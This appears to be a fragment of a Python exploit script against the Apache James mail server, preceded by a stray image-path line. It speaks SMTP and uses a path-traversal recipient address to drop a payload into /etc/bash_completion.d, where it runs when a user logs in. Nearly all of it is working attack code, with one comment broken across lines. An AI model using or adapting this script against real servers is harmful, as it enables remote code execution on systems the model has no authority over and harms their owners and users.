 print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the
cipient cannot be found
s.send("rcpt to: <../../../../../../../../etc/bash_completion.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")
s.send("\r\n")
s.send("'\n")
s.send(payload + "\n")
s.send("\r\n.\r\n")
recv(s)
s.send("quit\r\n")
recv(s)
s.close()
print "[+]Done! Payload will be executed once somebody logs in."